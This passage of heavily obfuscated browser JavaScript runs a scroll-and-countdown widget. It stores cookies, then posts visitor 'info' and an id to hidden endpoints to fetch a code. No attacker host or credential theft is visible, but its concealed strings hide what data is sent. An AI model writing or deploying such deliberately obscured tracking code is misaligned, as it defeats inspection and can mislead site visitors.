f(13304) + f(7274) + f(34564) + f(28526) + f(864) + f(36061) + f(33391) + f(3042) + f(16826) + f(14059) + f(34875) + f(19248) + f(35234) + f(12766) + f(8419) + f(14686) + f(15607) + f(19248) + f(35234) + f(12766) + f(5396) + f(8510) + f(15607) + f(19248) + f(35234) + f(12766) + f(13218) + f(8756) + f(873) + f(24492) + f(17856) + f(29498) + f(24571) + f(15435) + f(39946) + f(23251) + f(27985) + f(33114) + f(10631) + f(943) + f(10154) + f(37432) + f(25101) + f(12444) + f(33525) + f(37034) + f(29733) + f(27210) + f(34502) + f(36077) + f(23570) + f(23557) + f(6387) + f(18340) + f(26538) + f(39484) + f(2012) + f(31880) + f(33519)) + (f(12771) + f(8010) + f(10256) + f(4845) + f(35288) + f(33152) + f(15901) + f(36548) + f(36322) + f(33731) + f(5805) + f(22870) + f(25367) + f(30729) + f(26837) + f(4511) + f(23241) + f(37276) + f(13947) + f(13040) + f(7819) + f(18296) + f(18555) + f(1595) + f(19688) + f(26755) + f(16685) + f(12954) + f(18555) + f(1595) + f(19688) + f(36592) + f(5397) + f(16583) + f(12771) + f(8010) + f(36629) + f(31948) + f(6075) + f(19261) + f(29519) + f(5677) + f(19244) + f(20084) + f(39238) + f(33384) + f(8646) + f(34731) + f(13492) + f(30039) + f(11355) + f(15390) + f(3504) + f(27343) + f(39074) + f(987) + f(33110) + f(35289) + f(26129) + f(10508) + f(699) + f(15659) + f(2936) + f(6925) + f(32935) + f(40033) + f(17341) + f(13262) + f(894) + f(32696) + f(18064) + f(11050) + f(517) + f(39779) + f(38213) + f(32704) + f(21810) + f(34106) + f(30659) + f(35978) + f(20637) + f(28519) + f(468) + f(19521) + f(29832) + f(35645) + f(5177) + f(9292) + f(28472) + f(21294) + f(5663) + f(21579) + f(39746) + f(11453) + f(17430) + f(15195) + f(10819) + f(20876) + f(15147) + f(10116)) + (f(26716) + f(34523) + f(27395) + f(1973) + f(12998) + f(38867) + f(36747) + f(6555) + f(7971) + f(39277) + f(38850) + f(18197) + f(7468) + f(38795) + f(36505) + f(27071) + f(9697) + f(6589) + f(27417) + f(37619) + f(39043) + f(28337) + f(13679) + f(37912) + f(33468) + f(5570) + f(8628) + f(8891) + f(14063) + f(15155) + f(23460) + f(20482) + f(27613) + f(36545) + f(10825) + f(30698) + f(12628) + f(31918) + f(13753) + f(3932) + f(36979) + f(9428) + f(12537) + f(37867) + f(30804) + f(39542) + f(24186) + f(6551) + f(3179) + f(16182) + f(13224) + f(18227) + f(23619) + f(17112) + f(21865) + f(18324) + f(35719) + f(13034) + f(6818) + f(13553) + f(29125) + f(32038) + f(30905) + f(15501) + f(17082) + f(7719) + f(32106) + f(759) + f(14169) + f(24777) + f(9249) + f(8813) + f(16120) + f(6801) + f(20771) + f(33853) + f(36554) + f(39525) + f(39489) + f(19382) + f(31196) + f(35448) + f(22390) + f(24823) + f(32106) + f(759) + f(37351) + f(18534) + f(1528) + f(22724) + f(7565) + f(21695) + f(32342) + f(33362) + f(1052) + f(2931) + f(17608) + f(3085) + f(14451) + f(29771)) + (f(33164) + f(9705) + f(11544) + f(20532) + f(4832) + f(23045) + f(31915) + f(4220) + f(37724) + f(19870) + f(814) + f(14144) + f(22406) + f(12851) + f(32065) + f(20362) + f(18545) + f(25041) + f(13982) + f(1798) + f(16816) + f(30585) + f(3659) + f(14981) + f(33405) + f(20652) + f(18920) + f(13443) + f(25935) + f(11660) + f(29906) + f(11030) + f(13089) + f(16463) + f(22284) + f(15268) + f(28774) + f(10640) + f(21607) + f(6991) + f(1300) + f(36683) + f(13625) + f(5261) + f(37728) + f(27929) + f(27325) + f(26165) + f(23648) + f(16320) + f(11601) + f(19261) + f(24735) + f(30441) + f(9337) + f(12792) + f(27359) + f(14192) + f(27425) + f(8155) + f(34647) + f(987) + f(3215) + f(33104) + f(2284) + f(19263) + f(14619) + f(32526) + f(18959) + f(3435) + f(36650) + f(35688) + f(22064) + f(1441) + f(34946) + f(9083) + f(37904) + f(15719) + f(33522) + f(12273) + f(36413) + f(37302) + f(4933) + f(4373) + f(30079) + f(2356) + f(33211) + f(29738) + f(10637) + f(17749) + f(10423) + f(24155) + f(35921) + f(7214) + f(37122) + f(2835) + f(33898) + f(5682) + f(30216) + f(14739)) + (f(35325) + f(31317) + f(15001) + f(16612) + f(19207) + f(23759) + f(29017) + f(26871) + f(18841) + f(7072) + f(39759) + f(1849) + f(38991) + f(34632) + f(12457) + f(12321) + f(12146) + f(26164) + f(31878) + f(37065) + f(9959) + f(24672) + f(40066) + f(28734) + f(939) + f(8996) + f(9956) + f(12546) + f(28247) + f(34896) + f(17486) + f(9558) + f(35536) + f(7105) + f(37739) + f(15265) + f(14767) + f(1637) + f(2982) + f(15633) + f(7653) + f(28838) + f(38522) + f(23449) + f(8916) + f(9448) + f(5963) + f(32776) + f(26799) + f(16886) + f(24180) + f(2528) + f(26330) + f(12854) + f(26866) + f(4320) + f(19360) + f(21441) + f(16766) + f(16643) + f(16066) + f(2829) + f(25851) + f(10624) + f(24920) + f(25728) + f(35790) + f(32267) + f(18498) + f(26908) + f(5987) + f(6107) + f(20705) + f(12382) + f(24171) + f(27974) + f(26667) + f(10212) + f(21271) + f(20529) + f(34437) + f(19661) + f(6824) + f(34953) + f(20252) + f(17502) + f(37333) + f(31566) + f(16165) + f(19569) + f(10506) + f(21645) + f(35834) + f(21783) + f(26773) + f(4107) + f(23157) + f(35062) + f(15981) + f(35245)) + (f(5212) + f(31354) + f(21094) + f(16250) + f(22875) + f(20528) + f(4411) + f(11043) + f(33934) + f(27311) + f(17435) + f(15563) + f(1585) + f(18023) + f(13325) + f(13320) + f(13136) + f(30045) + f(18624) + f(25918) + f(22948) + f(19784) + f(11370) + f(3397) + f(2199) + f(30479) + f(29419) + f(14487) + f(29291) + f(38841) + f(7058) + f(17110) + f(34524) + f(10692) + f(24736) + f(32069) + f(2057) + f(21937) + f(32933) + f(20843) + f(30719) + f(24692) + f(11019) + f(2209) + f(17496) + f(4587) + f(32318) + f(6333) + f(29217) + f(25575) + f(31649) + f(22020) + f(32733) + f(21650) + f(3404) + f(6579) + f(31436) + f(30592) + f(19719) + f(14680) + f(8345) + f(3137) + f(30225) + f(33618) + f(22914) + f(15236) + f(11289) + f(20353) + f(14094) + f(8752) + f(4906) + f(38620) + f(30676) + f(27163) + f(13795) + f(29069) + f(30607) + f(5810) + f(30159) + f(29224) + f(25501) + f(26203) + f(13523) + f(17255) + f(5845) + f(23625) + f(2793) + f(9036) + f(31722) + f(1019) + f(4338) + f(1250) + f(16102) + f(36580) + f(34406) + f(35346) + f(32578) + f(27990) + f(32239) + f(25226)) + (f(1472) + f(5430) + f(37304) + f(15154) + f(5161) + f(17795) + f(16998) + f(6968) + f(2082) + f(20960) + f(855) + f(36428) + f(36939) + f(39821) + f(17588) + f(5810) + f(18061) + f(2677) + f(14021) + f(5802) + f(11520) + f(25537) + f(3877) + f(8425) + f(39592) + f(1665) + f(35839) + f(7454) + f(4458) + f(35864) + f(16874) + f(38285) + f(16340) + f(33496) + f(18882) + f(16913) + f(12226) + f(27761) + f(9829) + f(28057) + f(32868) + f(13755) + f(37492) + f(635) + f(4568) + f(26012) + f(816) + f(10771) + f(30540) + f(5065) + f(29876) + f(36252) + f(17570) + f(3723) + f(27525) + f(31931) + f(34004) + f(19444) + f(16895) + f(451) + f(22224) + f(11849) + f(13284) + f(5013) + f(543) + f(12950) + f(28059) + f(11671) + f(11900) + f(27574) + f(7316) + f(6021) + f(18996) + f(33559) + f(38478) + f(15168) + f(5441) + f(33559) + f(27760) + f(27254) + f(29319) + f(23494) + f(3800) + f(29126) + f(22585) + f(29994) + f(14918) + f(2011) + f(24658) + f(8590) + f(17944) + f(19932) + f(26739) + f(18302) + f(34819) + f(35306) + f(6603) + f(37267) + f(17074) + f(20708)) + (f(36689) + f(12256) + f(16707) + f(30173) + f(10214) + f(2875) + f(3532) + f(31740) + f(36525) + f(24011) + f(33395) + f(21602) + f(12646) + f(18414) + f(28343) + f(22599) + f(17889) + f(23662) + f(36766) + f(4455) + f(31197) + f(27835) + f(22019) + f(26358) + f(25709) + f(14800) + f(11753) + f(12812) + f(11042) + f(35800) + f(20742) + f(16757) + f(23332) + f(36016) + f(31917) + f(5377) + f(21265) + f(34010) + f(35333) + f(36205) + f(24459) + f(2439) + f(1873) + f(31819) + f(1161) + f(4028) + f(12063) + f(16319) + f(6452) + f(24224) + f(27080) + f(35588) + f(33692) + f(1944) + f(39880) + f(34e3) + f(26552) + f(10090) + f(7306) + f(10568) + f(9274) + f(23536) + f(7908) + f(38205) + f(19561) + f(7104) + f(19585) + f(5775) + f(17877) + f(11052) + f(35443) + f(5111) + f(39976) + f(10568) + f(5585) + f(22162) + f(8075) + f(20865) + f(13792) + f(14774) + f(36311) + f(33429) + f(37105) + f(33483) + f(23478) + f(29674) + f(35892) + f(38761) + f(21918) + f(12269) + f(25319) + f(7784) + f(37124) + f(28585) + f(35884) + f(17641) + f(3898) + f(37907) + f(31194) + f(30191)) + (f(13027) + f(19899) + f(34078) + f(39261) + f(18721) + f(8662) + f(27626) + f(23846) + f(9721) + f(785) + f(26351) + f(19676) + f(8174) + f(23126) + f(29425) + f(25255) + f(31932) + f(25336) + f(33289) + f(33257) + f(25611) + f(16900) + f(18445) + f(11549) + f(22610) + f(22498) + f(10790) + f(37394) + f(8562) + f(21073) + f(20861) + f(39387) + f(22564) + f(23067) + f(15637) + f(10076) + f(35562) + f(4613) + f(22965) + f(10827) + f(27670) + f(28133) + f(21196) + f(15491) + f(30509) + f(5376) + f(10774) + f(15467) + f(15460) + f(23068) + f(38917) + f(9863) + f(8837) + f(17561) + f(21771) + f(21552) + f(14602) + f(4642) + f(31346) + f(8656) + f(37042) + f(8353) + f(31851) + f(22896) + f(2890) + f(23949) + f(35802) + f(11963) + f(3260) + f(8612) + f(30577) + f(16505) + f(22081) + f(10575) + f(14164) + f(9483) + f(22695) + f(16713) + f(31883) + f(2040) + f(9063) + f(6413) + f(21072) + f(13973) + f(1683) + f(32011) + f(35139) + f(28304) + f(39986) + f(29603) + f(33877) + f(37243) + f(10585) + f(4843) + f(24217) + f(19512) + f(12544) + f(31435) + f(25135) + f(22178)) + (f(19051) + f(4730) + f(8119) + f(23482) + f(2727) + f(22289) + f(3050) + f(27603) + f(3276) + f(10729) + f(1809) + f(4226) + f(14745) + f(27691) + f(38281) + f(6140) + f(20307) + f(21326) + f(22887) + f(31614) + f(32330) + f(35628) + f(30316) + f(726) + f(34778) + f(9693) + f(26619) + f(19790) + f(23517) + f(462) + f(13148) + f(25068) + f(8864) + f(14373) + f(8386) + f(36769) + f(34565) + f(40062) + f(31990) + f(7914) + f(8006) + f(5500) + f(523) + f(17123) + f(35489) + f(8347) + f(22989) + f(13340) + f(24923) + f(26305) + f(22127) + f(22668) + f(24994) + f(36990) + f(16315) + f(21871) + f(3465) + f(37191) + f(8304) + f(7013) + f(30637) + f(14671) + f(24932) + f(25308) + f(16989) + f(6292) + f(19693) + f(4388) + f(26818) + f(1786) + f(24970) + f(19608) + f(28388) + f(29327) + f(11005) + f(21651) + f(16867) + f(39584) + f(1165) + f(19335) + f(32022) + f(37982) + f(12674) + f(19274) + f(33792) + f(20803) + f(36652) + f(7557) + f(39870) + f(4188) + f(12691) + f(10290) + f(29116) + f(29723) + f(14080) + f(35204) + f(1483) + f(23178) + f(19202) + f(18577)) + (f(12918) + f(12388) + f(5221) + f(21298) + f(21612) + f(24538) + f(11768) + f(12872) + f(28732) + f(7149) + f(14610) + f(15731) + f(4625) + f(25631) + f(573) + f(27289) + f(2824) + f(26511) + f(878) + f(16057) + f(17153) + f(8451) + f(5874) + f(38280) + f(23534) + f(9780) + f(37038) + f(3738) + f(6718) + f(24479) + f(11994) + f(21845) + f(30270) + f(27824) + f(31968) + f(33128) + f(35005) + f(18773) + f(24364) + f(25215) + f(17945) + f(21548) + f(3027) + f(12759) + f(31912) + f(6186) + f(3327) + f(12994) + f(34335) + f(6836) + f(16591) + f(13517) + f(31463) + f(36563) + f(13378) + f(22900) + f(19562) + f(11224) + f(24512) + f(25327) + f(9561) + f(30654) + f(9166) + f(16621) + f(33657) + f(21740) + f(19794) + f(28372) + f(35208) + f(8603) + f(23862) + f(18809) + f(14958) + f(12106) + f(38203) + f(3450) + f(28212) + f(30108) + f(19138) + f(17117) + f(18944) + f(38361) + f(25597) + f(13258) + f(6114) + f(28323) + f(5731) + f(5048) + f(20925) + f(26352) + f(38286) + f(39894) + f(10318) + f(5451) + f(11309) + f(18381) + f(6678) + f(33902) + f(16990) + f(38811)) + (f(19922) + f(426) + f(12361) + f(30329) + f(34998) + f(6541) + f(13863) + f(36919) + f(22458) + f(31793) + f(4269) + f(12073) + f(37675) + f(30985) + f(39356) + f(12077) + f(1712) + f(28238) + f(25642) + f(31759) + f(32365) + f(8885) + f(5408) + f(30947) + f(2588) + f(35023) + f(30858) + f(19654) + f(19697) + f(21706) + f(4903) + f(871) + f(30945) + f(14986) + f(33357) + f(33664) + f(19997) + f(20340) + f(34734) + f(26435) + f(17072) + f(26150) + f(34859) + f(27812) + f(15626) + f(18139) + f(37436) + f(9167) + f(31500) + f(25254) + f(36837) + f(23237) + f(21255) + f(26276) + f(6316) + f(17452) + f(36332) + f(18138) + f(36501) + f(19036) + f(537) + f(36933) + f(28977) + f(24221) + f(27280) + f(35832) + f(32953) + f(21434) + f(11229) + f(9774) + f(3392) + f(38938) + f(24563) + f(29095) + f(36674) + f(24563) + f(9546) + f(24563) + f(22699) + f(8407) + f(24563) + f(19172) + f(31407) + f(28442) + f(16528) + f(15629) + f(38277) + f(700) + f(22222) + f(18407) + f(4597) + f(36298) + f(6738) + f(24563) + f(2895) + f(20636) + f(11451) + f(12974) + f(23501) + f(36813)) + (f(33872) + f(8407) + f(24563) + f(8433) + f(24563) + f(12219) + f(24563) + " "), cBtnNotiChild = alertBtn[f(24577) + f(25647)](Z[f(2521)]), cBtnNotiText = document[f(27283) + f(35583)](Z[f(23657)]), cBtnTimeText = document[f(27283) + f(35583)](Z[f(33593)])), A[f(22267)][f(591)](Z[f(11756)]); const L = +O; var i = 0; const H = Z[f(35541)](v, p); var J = !1; Z[f(34626)](addEventListener, Z[f(16907)], (A => { const e = f, n = Z[e(14457)][e(7188)]("|"); let z = 0; for (; ;) { switch (n[z++]) { case "0": Z[e(12969)](u, 0) && (u = Z[e(20783)](u, -1)); continue; case "1": scrollMove2 = document[e(25654) + e(30048)][e(18344)]; continue; case "2": if (J) return; continue; case "3": if (Z[e(26099)](scrollBtn2, 0)) { var c = Z[e(3680)](Z[e(18755)](u, scrollBtn2), 100); Z[e(26099)](c, 10) && (i = 0, stopHere2 && (stopHere2 = !1, Z[e(6794)](requestAnimationFrame, s))) } else { var m = document[e(25654) + e(30048)][e(17959) + "ht"]; c = Z[e(7090)](Z[e(22343)](scrollMove2, m), 100); Z[e(5454)](c, 10) && (i = 0, stopHere2 && (stopHere2 = !1, Z[e(18327)](requestAnimationFrame, s))) } continue; case "4": var u = Z[e(19644)](scrollBtn2, scrollMove2); continue }break } })); const Y = b[f(4376)](); var w = document[f(25654) + f(30048)][f(18344)]; function l() { const A = f, e = Z[A(11812)][A(7188)]("|"); let c = 0; for (; ;) { switch (e[c++]) { case "0": n[A(18974)][A(2749)] = Z[A(30180)]; continue; case "1": Z[A(8906)](is_scroll2, 1) && (cBtnTimeText[A(19787)] = Z[A(17647)](Z[A(17647)](Z[A(35250)], counter2), "s")); continue; case "2": Z[A(8906)](is_scroll2, 1) && (i++, Z[A(8906)](i, 10) && Z[A(8906)](w, document[A(25654) + A(30048)][A(18344)]) && (stopHere2 = !0, i = 0), w = document[A(25654) + A(30048)][A(18344)], scrollBtn2 = document[A(25654) + A(30048)][A(18344)]); continue; case "3": z[A(18974)][A(2749)] = Z[A(34192)]; continue; case "4": counter2 = Z[A(19644)](counter2, 1); continue; case "5": m[A(19787)] = counter2; continue }break } } const y = b[f(5640)](); async function s(m) { const x = f, P = { Hleyv: Z[x(32866)], YTeLQ: Z[x(34192)], NFwqR: Z[x(30180)], KjJhk: Z[x(9514)], cINtn: function (A, e) { return Z[x(8906)](A, e) }, WHTDw: Z[x(36204)], zvNrl: function (A, e, n) { return Z[x(36234)](A, e, n) }, ErxqS: Z[x(11756)], IDxCt: Z[x(14806)], hTDOu: Z[x(8478)] }; if (c[x(18974)][x(2749)] = Z[x(34192)], !J) { if (Z[x(8906)](is_scroll2, 1)) { if (stopHere2) { const A = Z[x(38206)][x(7188)]("|"); let c = 0; for (; ;) { switch (A[c++]) { case "0": cBtnNotiText[x(18974)][x(2749)] = Z[x(30180)]; continue; case "1": z[x(18974)][x(2749)] = Z[x(30180)]; continue; case "2": return; case "3": cBtnNotiChild[x(22267)][x(30136)](Z[x(15982)]); continue; case "4": n[x(18974)][x(2749)] = Z[x(34192)]; continue; case "5": z[x(19787)] = Z[x(19844)]; continue; case "6": e[x(22267)][x(591)](Z[x(31314)]); continue }break } } cBtnNotiText[x(18974)][x(2749)] = Z[x(34192)], e[x(22267)][x(30136)](Z[x(31314)]) } if (Z[x(33761)](u, m) && (Z[x(2207)](l), u = Z[x(12679)](m, M)), Z[x(26099)](counter2, 0)) Z[x(18327)](requestAnimationFrame, s); else { const c = +(N[x(1152)][x(27494)]("Cd") ?? 60), m = b[x(3021)](); Z[x(20116)](sa, L, Y, y, c, m); if (Z[x(22281)](setCo, Z[x(20738)], O, 15), Z[x(7317)](t, 1)) Z[x(2976)](setCo, Z[x(35079)], H, 15), await Z[x(36234)](ovd, Z[x(5464)](abct, Z[x(39699)]), d), J = !0, Z[x(8906)](is_scroll2, 1) && (cBtnTimeText[x(19787)] = Z[x(19993)]), Z[x(36234)](setTimeout, (function (A) { const e = x; document[e(27283) + e(35583)](Z[e(32866)])[e(30136)]() }), 5e3), Z[x(39233)](setCo, Z[x(9671)], 1, 5), flagStep = Z[x(4006)](getCo, Z[x(9671)]), e[x(22267)][x(591)](Z[x(31314)]), A[x(22267)][x(30136)](Z[x(11756)]), n[x(18974)][x(2749)] = Z[x(34192)], z[x(18974)][x(2749)] = Z[x(30180)], z[x(19787)] = Z[x(19993)], T = !0; else { let e = Z[x(2207)](info); e[Z[x(35079)]] = H[x(7840)](), e[Z[x(7938)]] = Z[x(19644)](Z[x(12905)](Z[x(17647)](H, 4), 3), 10)[x(7840)](), Z[x(21038)](vd, Z[x(17647)](abct, Z[x(35079)]), e, d)[x(23392)]((e => { const c = x, m = { xDAOS: P[c(26523)] }; J = !0, n[c(18974)][c(2749)] = P[c(11202)], z[c(18974)][c(2749)] = P[c(16943)], z[c(22267)][c(591)](P[c(8189)]), z[c(19787)] = e[c(26962)], T = !0, P[c(24025)](is_scroll2, 1) && (cBtnTimeText[c(19787)] = P[c(21502)]), P[c(17206)](setTimeout, (function (A) { const e = c; document[e(27283) + e(35583)](m[e(29630)])[e(30136)]() }), 5e3), A[c(22267)][c(30136)](P[c(30491)]), A[c(22267)][c(591)](P[c(11964)]) }))[x(21082)]((() => { const A = x; document[A(11749)] = P[A(38366)] })) } } } } } } } if (document[_0x4257ee(23111)][_0x4257ee(29100)](document[_0x4257ee(8271)][_0x4257ee(8840)]) && "" != flagStep && "0" != flagStep) { setCo(_0x4257ee(25065), 0, 1), flagStep = getCo(_0x4257ee(25065)), addStyle(), createButton(); let P = document[_0x4257ee(27283) + _0x4257ee(35583)](_0x4257ee(32736) + _0x4257ee(29803)), f = document[_0x4257ee(27283) + _0x4257ee(35583)](_0x4257ee(14187)), Z = P[_0x4257ee(24577) + _0x4257ee(25647)](_0x4257ee(12056) + _0x4257ee(24089) + _0x4257ee(33471)); f[_0x4257ee(18974)][_0x4257ee(2749)] = _0x4257ee(14919), Z[_0x4257ee(18974)][_0x4257ee(2749)] = _0x4257ee(17849); let d = document[_0x4257ee(27283) + _0x4257ee(35583)](_0x4257ee(32736) + _0x4257ee(23547) + _0x4257ee(35366)), p = document[_0x4257ee(27283) + _0x4257ee(35583)](_0x4257ee(32736) + _0x4257ee(21470) + "w"), t = 0; counter2 = 19; let O = 1e3, b = !1, i = !1; var guid = getCo(_0x4257ee(25982)); function minuscounter2() { const A = _0x4257ee; counter2 = { OnvqI: function (A, e) { return A - e } }[A(8285)](counter2, 1), d[A(19787)] = counter2 } async function rePaint(A) { const e = _0x4257ee, n = { hPvjQ: e(34310) + e(31581), BPugH: e(32736) + e(30132) + e(35105), lPBQX: e(14919), PIGfk: e(17849), UUdTg: e(20779) + "ed", PEIUk: e(32736) + e(25617) + e(14724), rUZwb: e(38859) + e(16041) + e(14844), jajkn: function (A, e) { return A <= e }, VFKAq: function (A) { return A() }, UExWu: function (A, e) { return A + e }, CGJLd: function (A, e) { return A > e }, wQxMr: function (A, e) { return A(e) }, jJJrq: e(26962), wsXqA: e(19449) + "on", JtAhI: function (A, e) { return A - e }, ldLUO: function (A, e) { return A * e }, JujAc: function (A, e) { return A + e }, WtxTw: function (A, e) { return A(e) }, obhxt: function (A, e) { return A(e) }, zwJzz: function (A, e, n, z) { return A(e, n, z) }, PwHak: function (A, e) { return A + e } }; if (p[e(18974)][e(2749)] = n[e(17626)], n[e(37544)](t, A) && (n[e(15237)](minuscounter2), t = n[e(29266)](A, O)), n[e(30900)](counter2, 0)) n[e(4241)](requestAnimationFrame, rePaint); else { let A = n[e(15237)](info); A[n[e(12957)]] = n[e(4241)](getCo, n[e(12957)]), A[n[e(16249)]] = n[e(15627)](n[e(31713)](n[e(26035)](n[e(3055)](parseInt, n[e(19862)](getCo, n[e(12957)])), 4), 3), 10)[e(7840)](), n[e(20993)](vd, n[e(28354)](abct, n[e(12957)]), A, guid)[e(23392)]((A => { const z = e, c = n[z(9082)][z(7188)]("|"); let m = 0; for (; ;) { switch (c[m++]) { case "0": P[z(22267)][z(591)](n[z(12889)]); continue; case "1": b = !0; continue; case "2": Z[z(18974)][z(2749)] = n[z(27916)]; continue; case "3": f[z(18974)][z(2749)] = n[z(17626)]; continue; case "4": Z[z(22267)][z(591)](n[z(12484)]); continue; case "5": P[z(22267)][z(30136)](n[z(30653)]); continue; case "6": Z[z(19787)] = A[z(26962)]; continue }break } }))[e(21082)]((() => { const A = e; document[A(11749)] = n[A(8750)] })) } } P[_0x4257ee(23531)] = async function (A) { const e = _0x4257ee, n = { RBrkn: e(32736) + e(25617) + e(14724), kJpig: function (A, e) { return A(e) } }; scrollBtn2 = document[e(25654) + e(30048)][e(18344)], !i && !b && (i = !0, counter2 = 15, P[e(22267)][e(591)](n[e(31630)]), n[e(9668)](requestAnimationFrame, rePaint)) }, P[_0x4257ee(22267)][_0x4257ee(591)](_0x4257ee(32736) + _0x4257ee(25617) + _0x4257ee(14724)) } async function vd(A = "", e = {}, n = "") { const z = _0x4257ee, c = { xodLV: function (A, e) { return A(e) }, TLJIj: z(9280), dwryD: function (A, e) { return A == e }, lSSsB: function (A, e) { return A == e }, dBAQf: z(10180) + z(20877), opoBH: function (A, e) { return A + e }, eMVBX: function (A, e) { return A + e }, jVXTP: function (A, e, n) { return A(e, n) }, rNymS: z(17477), mfPpc: z(13920), mxtjA: z(17847) + z(8948) }, m = c[z(30598)](getCo, c[z(24901)]); if (c[z(14154)](m, void 0) || c[z(26394)](m, "")) return { code: c[z(17915)] }; { e[z(5846)] = c[z(39019)](e[z(5846)][z(16268)](0, -1), m); let u = JSON[z(1364)](JSON[z(15152)](e)); u[z(15675) + z(17231)] = c[z(35375)](u[z(15675) + z(17231)][z(16268)](0, -1), m); const M = c[z(30598)](be, JSON[z(15152)](u)); return (await c[z(19314)](fetch, A, { method: c[z(2557)], cache: c[z(2949)], headers: { "Content-Type": c[z(4499)], "Content-Key": M, rid: n }, body: JSON[z(15152)](e) }))[z(4197)]() } } async function ovd(A = "", e = "") { const n = _0x4257ee, z = { araul: function (A, e, n) { return A(e, n) }, FJHvu: n(13297), YpKtC: n(13920) }; return await z[n(35411)](fetch, A, { method: z[n(13787)], cache: z[n(32456)], headers: { rid: e } }) }
